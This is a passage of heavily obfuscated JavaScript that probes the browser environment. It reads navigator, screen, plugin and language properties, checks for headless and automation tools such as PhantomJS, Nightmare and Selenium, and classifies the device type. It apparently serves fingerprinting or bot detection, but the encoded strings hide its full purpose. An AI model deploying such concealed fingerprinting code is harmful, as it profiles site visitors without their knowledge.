'\x69\x55\x67\x35'),_0x5d6fed[_0xbec334]));}continue;}break;}}catch(_0x598546){_0x5dcb17[_0x5dcb17[_0x5e28('0x5c', '\x78\x30\x37\x67')]]=_0x5eace1[_0x5e28('0xe7', '\x2a\x61\x5d\x35')](_0x1a5703,_0x5eace1[_0x5e28('0xe8', '\x4d\x75\x78\x6e')](_0x5e28('0xe9', '\x44\x63\x66\x6d'),_0x598546));}break;case _0x5e28('0xea', '\x69\x55\x67\x35'):if(_0x5eace1[_0x5e28('0xeb', '\x38\x31\x56\x6d')](_0x4bf799,_0x5e28('0xec', '\x5d\x6a\x26\x51'))){try{var _0x1ad5d2='';var _0x519fd8=navigator[_0x5e28('0xed', '\x38\x31\x56\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e28('0xee', '\x4f\x5e\x54\x76')](_0x519fd8)){_0x1ad5d2=_0x5e28('0xef', '\x42\x78\x59\x5e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e28('0xf0', '\x75\x62\x43\x67')](_0x519fd8)){_0x1ad5d2=_0x5e28('0xf1', '\x28\x75\x73\x2a');}else{_0x1ad5d2=_0x5e28('0xf2', '\x44\x63\x66\x6d');}_0x5dcb17[_0x5dcb17[_0x5e28('0x9b', '\x76\x49\x76\x61')]]=_0x5eace1[_0x5e28('0xf3', '\x5e\x36\x63\x46')](_0x1a5703,_0x5eace1[_0x5e28('0xf4', '\x72\x49\x30\x63')](_0x4bf799,'\x3d')+_0x1ad5d2);}catch(_0x2a280d){_0x5dcb17[_0x5dcb17[_0x5e28('0x72', '\x57\x4c\x21\x56')]]=_0x5eace1[_0x5e28('0xf5', '\x35\x55\x29\x48')](_0x1a5703,_0x5eace1[_0x5e28('0xf6', '\x64\x75\x38\x21')](_0x5eace1[_0x5e28('0xf7', '\x39\x71\x47\x66')](_0x4bf799,_0x5e28('0xf8', '\x38\x31\x56\x6d')),_0x2a280d[_0x5e28('0xf9', '\x42\x78\x59\x5e')]()));}}break;}_0x5eace1[_0x5e28('0xfa', '\x5e\x36\x63\x46')](_0x2bb5af);}continue;case'\x35':var _0x55de25=_0x5e28('0xfb', '\x28\x6e\x34\x47');continue;case'\x36':var _0x4ebaa8='';continue;case'\x37':for(var _0x25e858=0x0;_0x5eace1[_0x5e28('0xfc', '\x75\x34\x50\x28')](_0x25e858,0x8);_0x25e858++){_0x4ebaa8+=_0x55de25[_0x25e858];}continue;case'\x38':var _0x2f3253='';continue;}break;}}var _0x13eaab=[[_0x5e28('0xfd', '\x28\x6e\x34\x47'),_0x5e28('0xfe', '\x44\x63\x66\x6d'),function(){return navigator;}],[_0x5e28('0xff', '\x54\x38\x36\x6c'),_0x5e28('0x100', '\x6e\x51\x6b\x42'),function(){return navigator[_0x5e28('0x101', '\x33\x51\x6c\x25')];}],[_0x5e28('0x102', '\x4f\x49\x25\x36'),_0x5e28('0x103', '\x33\x51\x6c\x25'),function(){return navigator[_0x5e28('0x104', '\x64\x75\x38\x21')];}],[_0x5e28('0x105', '\x62\x5a\x6a\x4c'),_0x5e28('0x106', '\x58\x74\x40\x67'),function(){return _0x2c7d1b[_0x5e28('0x107', '\x28\x6e\x34\x47')](navigator[_0x5e28('0x108', '\x4c\x38\x44\x45')][_0x5e28('0x109', '\x74\x47\x65\x21')],0x0);}],[_0x5e28('0x10a', '\x5b\x24\x67\x33'),_0x5e28('0x10b', '\x70\x44\x68\x7a'),function(){return navigator[_0x5e28('0x10c', '\x38\x31\x56\x6d')];}],[_0x5e28('0x10d', '\x61\x76\x77\x33'),_0x5e28('0x10e', '\x61\x76\x77\x33'),function(){return navigator[_0x5e28('0x10f', '\x58\x74\x40\x67')];}],[_0x5e28('0x110', '\x75\x34\x50\x28'),_0x5e28('0x111', '\x2a\x61\x5d\x35'),function(){}],[_0x5e28('0x112', '\x5b\x24\x67\x33'),_0x5e28('0x113', '\x28\x30\x61\x52'),function(){var _0x1b8314=ActiveXObject;return _0x1b8314;}],[_0x5e28('0x114', '\x47\x6e\x36\x6f'),_0x5e28('0x115', '\x75\x62\x43\x67'),function(){var _0x46a545=webkitURL;return _0x46a545;}],[_0x5e28('0x116', '\x5e\x36\x63\x46'),_0x5e28('0x117', '\x75\x34\x50\x28'),function(){var _0x38245e=_phantom;return _0x38245e;}],[_0x5e28('0x118', '\x28\x6e\x34\x47'),_0x5e28('0x119', '\x69\x55\x67\x35'),function(){var _0x288995=callPhantom;return _0x288995;}],[_0x5e28('0x11a', '\x5b\x24\x67\x33'),_0x5e28('0x11b', '\x5e\x36\x63\x46'),function(){var _0x5e30a2=chrome;return _0x5e30a2;}],[_0x5e28('0x11c', '\x64\x75\x38\x21'),_0x5e28('0x11d', '\x42\x78\x59\x5e'),function(){var _0x52269f=yandex;return _0x52269f;}],[_0x5e28('0x11e', '\x56\x31\x4b\x26'),_0x5e28('0x115', '\x75\x62\x43\x67'),function(){var _0x2df19c=opera;return _0x2df19c;}],[_0x5e28('0x11f', '\x72\x49\x30\x63'),_0x5e28('0x120', '\x55\x47\x70\x64'),function(){var _0x3ab298=opr;return _0x3ab298;}],[_0x5e28('0x121', '\x56\x31\x4b\x26'),_0x5e28('0x122', '\x5b\x6d\x5e\x45'),function(){var _0x4d3326=safari;return _0x4d3326;}],[_0x5e28('0x123', '\x35\x55\x29\x48'),_0x5e28('0x124', '\x6e\x51\x6b\x42'),function(){var _0x4bf156=awesomium;return _0x4bf156;}],[_0x5e28('0x125', '\x6e\x51\x6b\x42'),_0x5e28('0x126', '\x64\x40\x39\x79'),function(){var _0x2af9b4=puffinDevice;return _0x2af9b4;}],[_0x5e28('0x127', '\x6e\x51\x6b\x42'),_0x5e28('0x128', '\x6a\x21\x21\x65'),function(){var _0x5d3b2e=__nightmare;return _0x5d3b2e;}],[_0x5e28('0x129', '\x38\x31\x56\x6d'),_0x5e28('0x122', '\x5b\x6d\x5e\x45'),function(){var _0x5df6cb=domAutomation;return _0x5df6cb;}],[_0x5e28('0x12a', '\x2a\x61\x5d\x35'),_0x5e28('0xfe', '\x44\x63\x66\x6d'),function(){var _0x11cfb4=domAutomationController;return _0x11cfb4;}],[_0x5e28('0x12b', '\x28\x75\x73\x2a'),_0x5e28('0x12c', '\x4c\x24\x4d\x5e'),function(){var _0x5c469b=_Selenium_IDE_Recorder;return _0x5c469b;}],[_0x5e28('0x12d', '\x74\x47\x65\x21'),_0x5e28('0x12e', '\x57\x4c\x21\x56'),function(){return document[_0x5e28('0x12f', '\x35\x55\x29\x48')];}],[_0x5e28('0x130', '\x28\x6e\x34\x47'),_0x5e28('0x131', '\x4c\x38\x44\x45'),function(){return document[_0x5e28('0x132', '\x75\x34\x50\x28')];}],[_0x5e28('0x133', '\x35\x55\x29\x48'),_0x5e28('0x134', '\x74\x47\x65\x21'),function(){return process[_0x5e28('0x135', '\x47\x6e\x36\x6f')];}],[_0x5e28('0x136', '\x38\x43\x2a\x70'),_0x5e28('0x137', '\x70\x44\x68\x7a'),function(){return global[_0x5e28('0x138', '\x44\x63\x66\x6d')];}],[_0x5e28('0x139', '\x55\x47\x70\x64'),_0x5e28('0x134', '\x74\x47\x65\x21'),function(){return global[_0x5e28('0x13a', '\x57\x4c\x21\x56')];}],[_0x5e28('0x13b', '\x69\x32\x46\x42'),_0x5e28('0x124', '\x6e\x51\x6b\x42'),function(){return WebAssembly;}],[_0x5e28('0x13c', '\x4c\x24\x4d\x5e'),_0x5e28('0x13d', '\x33\x51\x6c\x25'),function(){return _0x2c7d1b[_0x5e28('0x13e', '\x38\x39\x24\x66')](require,'\x66\x73');}],[_0x5e28('0x13f', '\x35\x55\x29\x48'),_0x5e28('0x140', '\x28\x30\x61\x52'),function(){return _0x2c7d1b[_0x5e28('0x141', '\x42\x78\x59\x5e')](globalThis,global);}],[_0x5e28('0x142', '\x5e\x36\x63\x46'),_0x5e28('0x143', '\x4f\x5e\x54\x76'),function(){return window[_0x5e28('0xf9', '\x42\x78\x59\x5e')]();}],[_0x5e28('0x144', '\x38\x39\x24\x66'),_0x5e28('0x145', '\x28\x75\x73\x2a'),function(){return navigator[_0x5e28('0x146', '\x69\x32\x46\x42')];}],[_0x5e28('0x147', '\x4c\x38\x44\x45'),_0x5e28('0x148', '\x38\x31\x56\x6d'),function(){return navigator[_0x5e28('0x149', '\x4f\x5e\x54\x76')];}],[_0x5e28('0x14a', '\x64\x75\x38\x21'),_0x5e28('0x124', '\x6e\x51\x6b\x42'),function(){return navigator[_0x5e28('0x14b', '\x64\x75\x38\x21')];}],[_0x5e28('0x14c', '\x28\x30\x61\x52'),_0x5e28('0x14d', '\x4c\x78\x6a\x52'),function(){return _0x2c7d1b[_0x5e28('0x14e', '\x75\x34\x50\x28')](navigator[_0x5e28('0x14f', '\x4c\x78\x6a\x52')],'\x43');}],[_0x5e28('0x150', '\x65\x4d\x4f\x5e'),_0x5e28('0x151', '\x38\x31\x56\x6d'),function(){window[_0x5e28('0x152', '\x74\x47\x65\x21')]=Object[_0x5e28('0x153', '\x2a\x61\x5d\x35')](window);return window[_0x5e28('0x154', '\x66\x73\x62\x37')][_0x5e28('0x155', '\x21\x4f\x6c\x48')];}],[_0x5e28('0x156', '\x72\x49\x30\x63'),_0x5e28('0x157', '\x54\x38\x36\x6c'),function(){return _0x2c7d1b[_0x5e28('0x158', '\x64\x2a\x38\x55')](window[_0x5e28('0x159', '\x72\x49\x30\x63')],0x0);}],[_0x5e28('0x15a', '\x62\x5a\x6a\x4c'),_0x5e28('0x15b', '\x62\x5a\x6a\x4c'),function(){return _0x2c7d1b[_0x5e28('0x15c', '\x69\x55\x67\x35')](window[_0x5e28('0x15d', '\x5b\x6d\x5e\x45')],0x0);}],[_0x5e28('0x15e', '\x6e\x51\x6b\x42'),_0x5e28('0x15f', '\x61\x76\x77\x33'),function(){return window[_0x5e28('0x160', '\x69\x55\x67\x35')];}],[_0x5e28('0x161', '\x54\x38\x36\x6c'),_0x5e28('0x106', '\x58\x74\x40\x67'),function(){return window[_0x5e28('0x162', '\x69\x32\x46\x42')][_0x5e28('0x163', '\x69\x32\x46\x42')]();}],[_0x5e28('0x164', '\x65\x4d\x4f\x5e'),_0x5e28('0x165', '\x5b\x6d\x5e\x45'),function(){return _0x2c7d1b[_0x5e28('0x166', '\x4c\x78\x6a\x52')](Boolean,_0x2c7d1b[_0x5e28('0x167', '\x4a\x40\x72\x56')](typeof process,_0x5e28('0x168', '\x62\x5a\x6a\x4c'))&&process[_0x5e28('0x169', '\x4d\x75\x78\x6e')]&&process[_0x5e28('0x16a', '\x32\x76\x38\x34')][_0x5e28('0x16b', '\x55\x47\x70\x64')]);}],[_0x5e28('0x16c', '\x47\x6e\x36\x6f'),_0x5e28('0x151', '\x38\x31\x56\x6d'),function(){return document[_0x5e28('0x16d', '\x54\x38\x36\x6c')];}],[_0x5e28('0x16e', '\x32\x76\x38\x34'),_0x5e28('0x16f', '\x6a\x21\x21\x65'),function(){return eval[_0x5e28('0x170', '\x38\x39\x24\x66')]()[_0x5e28('0x171', '\x2a\x61\x5d\x35')];}],[_0x5e28('0x172', '\x38\x31\x56\x6d'),_0x5e28('0x173', '\x32\x76\x38\x34'),function(){return navigator[_0x5e28('0x174', '\x57\x4c\x21\x56')][_0x5e28('0x175', '\x66\x73\x62\x37')];}],[_0x5e28('0x176', '\x64\x40\x39\x79'),_0x5e28('0x177', '\x5d\x6a\x26\x51'),function(){return deviceType;}],[_0x5e28('0x178', '\x55\x47\x70\x64'),_0x5e28('0x143', '\x4f\x5e\x54\x76'),function(){return screen[_0x5e28('0x179', '\x5b\x24\x67\x33')];}],[_0x5e28('0x17a', '\x38\x43\x2a\x70'),_0x5e28('0x17b', '\x69\x32\x46\x42'),function(){return screen[_0x5e28('0x17c', '\x75\x62\x43\x67')];}],[_0x5e28('0x17d', '\x5b\x6d\x5e\x45'),_0x5e28('0x17e', '\x38\x43\x2a\x70'),function(){var _0x49afd4=eoapi;return _0x49afd4;}],[_0x5e28('0x17f', '\x38\x31\x56\x6d'),_0x5e28('0x180', '\x54\x38\x36\x6c'),function(){var _0x3e0caa=eoapi_VerifyThis;return _0x3e0caa;}],[_0x5e28('0x181', '\x39\x71\x47\x66'),_0x5e28('0x11b', '\x5e\x36\x63\x46'),function(){var _0x24311e=eoapi_extInvoke;return _0x24311e;}],[_0x5e28('0x182', '\x35\x55\x29\x48'),_0x5e28('0x122', '\x5b\x6d\x5e\x45'),function(){var _0x3d0d06=eoWebBrowserDispatcher;return _0x3d0d06;}],[_0x5e28('0x183', '\x4c\x78\x6a\x52'),_0x5e28('0x184', '\x69\x32\x46\x42'),function(){return window[_0x5e28('0x185', '\x21\x4f\x6c\x48')];}],[_0x5e28('0x186', '\x64\x40\x39\x79'),_0x5e28('0x173', '\x32\x76\x38\x34'),function(){return _0x2c7d1b[_0x5e28('0x187', '\x38\x39\x24\x66')](navigator[_0x5e28('0x188', '\x38\x39\x24\x66')][_0x5e28('0x189', '\x5b\x24\x67\x33')],0x2);}],[_0x5e28('0x18a', '\x4c\x24\x4d\x5e'),_0x5e28('0x18b', '\x35\x55\x29\x48'),function(){return _0x2c7d1b[_0x5e28('0x18c', '\x4f\x49\x25\x36')](navigator[_0x5e28('0x18d', '\x75\x34\x50\x28')][_0x5e28('0x18e', '\x6a\x21\x21\x65')],0x2);}],[_0x5e28('0x18f', '\x38\x43\x2a\x70'),_0x5e28('0x128', '\x6a\x21\x21\x65'),function(){return window[_0x5e28('0x190', '\x69\x32\x46\x42')];}],[_0x5e28('0x191', '\x47\x6e\x36\x6f'),_0x5e28('0x18b', '\x35\x55\x29\x48'),function(){return navigator[_0x5e28('0x192', '\x46\x48\x45\x6b')][_0x5e28('0x193', '\x56\x31\x4b\x26')][0x0][_0x5e28('0x194', '\x44\x63\x66\x6d')];}],[_0x5e28('0x195', '\x65\x4d\x4f\x5e'),_0x5e28('0x10e', '\x61\x76\x77\x33'),function(){return navigator[_0x5e28('0x196', '\x38\x43\x2a\x70')][_0x5e28('0x197', '\x6e\x51\x6b\x42')][0x1][_0x5e28('0x198', '\x2a\x61\x5d\x35')];}],[_0x5e28('0x199', '\x4f\x5e\x54\x76'),_0x5e28('0x16f', '\x6a\x21\x21\x65'),function(){return navigator[_0x5e28('0x19a', '\x5b\x24\x67\x33')][_0x5e28('0x19b', '\x4c\x38\x44\x45')][0x2][_0x5e28('0x19c', '\x5d\x6a\x26\x51')];}],[_0x5e28('0x19d', '\x70\x44\x68\x7a'),_0x5e28('0x19e', '\x65\x4d\x4f\x5e'),function(){return navigator[_0x5e28('0x19f', '\x64\x40\x39\x79')][_0x5e28('0x1a0', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x1a1', '\x32\x76\x38\x34'),_0x5e28('0x113', '\x28\x30\x61\x52'),function(){return navigator[_0x5e28('0x1a2', '\x28\x6e\x34\x47')];}],[_0x5e28('0x1a3', '\x76\x49\x76\x61'),_0x5e28('0x1a4', '\x47\x6e\x36\x6f'),function(){return navigator[_0x5e28('0x1a5', '\x75\x62\x43\x67')][_0x5e28('0x1a6', '\x64\x2a\x38\x55')];}],[_0x5e28('0x1a7', '\x66\x73\x62\x37'),_0x5e28('0x1a8', '\x64\x75\x38\x21'),function(){return navigator[_0x5e28('0x1a9', '\x54\x38\x36\x6c')][_0x5e28('0x1aa', '\x32\x76\x38\x34')];}]];try{var _0x534397=_0x5e28('0x1ab', '\x4f\x5e\x54\x76')[_0x5e28('0x1ac', '\x28\x75\x73\x2a')]('\x7c'),_0x13285c=0x0;while(!![]){switch(_0x534397[_0x13285c++]){case'\x30':_0x2c7d1b[_0x5e28('0x1ad', '\x5b\x6d\x5e\x45')](_0x2bb5af);continue;case'\x31':var _0x4790cc=0x2;continue;case'\x32':_0x990070[_0x5e28('0x1ae', '\x69\x32\x46\x42')](_0x5e28('0x1af', '\x4c\x24\x4d\x5e'))[_0x5e28('0x1b0', '\x4a\x40\x72\x56')]=_0x2c7d1b[_0x5e28('0x1b1', '\x66\x73\x62\x37')](_0x5e28('0x1b2', '\x5e\x36\x63\x46'),_0x16d6d0[_0x5e28('0x1b3', '\x6e\x51\x6b\x42')][_0x5e28('0x1b4', '\x38\x39\x24\x66')]());continue;case'\x33':for(var _0x44a324=0x0;_0x2c7d1b[_0x5e28('0x1b5', '\x6e\x51\x6b\x42')](_0x44a324,_0x3e5dca[_0x5e28('0x1b6', '\x33\x51\x6c\x25')]);_0x44a324++){_0x4e9fad[_0x5e28('0x1b7', '\x38\x39\x24\x66')](_0x44a324);}continue;case'\x34':var _0x4f168a=_0x4e9fad[_0x5e28('0x1b8', '\x70\x44\x68\x7a')](function(_0xa0dbe){return _0x2c7d1b[_0x5e28('0x1b9', '\x39\x71\x47\x66')](_0x4e9fad[_0xa0dbe],_0x4790cc)?'':_0x3e5dca[_0xa0dbe];})[_0x5e28('0x1ba', '\x4c\x78\x6a\x52')]('');continue;case'\x35':_0x2c7d1b[_0x5e28('0x1bb', '\x5e\x36\x63\x46')](_0x3f86ed,_0x2c7d1b[_0x5e28('0x1bc', '\x76\x49\x76\x61')](_0x51fce7,_0x13eaab));continue;case'\x36':if(_0x386a3a){try{_0x375ce5[_0x5e28('0x1bd', '\x35\x55\x29\x48')]=_0x2c7d1b[_0x5e28('0x1be', '\x64\x2a\x38\x55')](_0x4a2d5f,_0x386a3a);}catch(_0x381f7f){}}continue;case'\x37':if(_0x35b9f7){_0x13eaab[_0x5e28('0x1bf', '\x39\x71\x47\x66')]([_0x35b9f7,_0x5e28('0x1c0', '\x57\x4c\x21\x56')]);_0x2c7d1b[_0x5e28('0x1c1', '\x58\x74\x40\x67')](_0x3f86ed,_0x2c7d1b[_0x5e28('0x1c2', '\x32\x76\x38\x34')](_0x51fce7,_0x13eaab));}continue;case'\x38':for(var _0x481853=0x0;_0x2c7d1b[_0x5e28('0x1c3', '\x38\x31\x56\x6d')](_0x481853,_0x4f168a[_0x5e28('0x5c', '\x78\x30\x37\x67')]+_0x484069[_0x5e28('0xe3', '\x5b\x6d\x5e\x45')]);_0x481853++){_0x34288d[_0x5e28('0x1c4', '\x46\x48\x45\x6b')](_0x481853);}continue;case'\x39':var _0x484069=_0x4e9fad[_0x5e28('0x1c5', '\x21\x4f\x6c\x48')](function(_0x8903dc){return _0x4e9fad[_0x8903dc]%_0x4790cc?_0x3e5dca[_0x8903dc]:'';})[_0x5e28('0x1c6', '\x54\x38\x36\x6c')]('');continue;case'\x31\x30':var _0x187c15=0x0;continue;case'\x31\x31':var _0x3e5dca=_0x5e28('0x1c7', '\x54\x38\x36\x6c');continue;case'\x31\x32':var _0x3a144c=_0x5e28('0x1c8', '\x33\x51\x6c\x25');continue;case'\x31\x33':if(!_0x16d6d0[_0x5e28('0x1c9', '\x64\x75\x38\x21')])_0x16d6d0[_0x5e28('0x1ca', '\x78\x30\x37\x67')]=_0x148076;continue;case'\x31\x34':_0x13eaab[_0x5e28('0x1cb', '\x6e\x51\x6b\x42')]([_0x2c7d1b[_0x5e28('0x1cc', '\x21\x4f\x6c\x48')](_0x2c7d1b[_0x5e28('0x1cd', '\x5e\x36\x63\x46')]('\x27',_0x3a144c)+'\x27',_0x5e28('0x1ce', '\x55\x47\x70\x64')),_0x5e28('0x10e', '\x61\x76\x77\x33'),function(){return _0x3a144c[_0x5e28('0x1cf', '\x74\x47\x65\x21')]();}]);continue;case'\x31\x35':var _0x4e9fad=[];continue;case'\x31\x36':var _0x34288d=[];continue;case'\x31\x37':var _0xcf55de=_0x34288d[_0x5e28('0x1d0', '\x5b\x24\x67\x33')](function(_0x30c480){return _0x2c7d1b[_0x5e28('0x1d1', '\x39\x71\x47\x66')](_0x30c480%_0x4790cc,_0x187c15)?_0x4f168a[_0x2c7d1b[_0x5e28('0x1d2', '\x69\x55\x67\x35')](_0x30c480,_0x4790cc)]:_0x484069[_0x2c7d1b[_0x5e28('0x1d3', '\x61\x76\x77\x33')](_0x2c7d1b[_0x5e28('0x1d4', '\x38\x43\x2a\x70')](_0x30c480,_0x4790cc),_0x187c15)];})[_0x5e28('0x1d5', '\x5b\x24\x67\x33')]('');continue;}break;}}catch(_0x4639ec){_0x990070[_0x5e28('0x1d6', '\x66\x73\x62\x37')](_0x5e28('0x1d7', '\x38\x39\x24\x66'))[_0x5e28('0x1d8', '\x54\x38\x36\x6c')]=_0x5e28('0x1d9', '\x69\x32\x46\x42')+_0x16d6d0[_0x5e28('0x1da', '\x38\x43\x2a\x70')](_0x4639ec[_0x5e28('0x1db', '\x4d\x75\x78\x6e')]);}finally{if(_0x386a3a)_0x375ce5[_0x5e28('0x1dc', '\x58\x74\x40\x67')]=_0x386a3a;}}());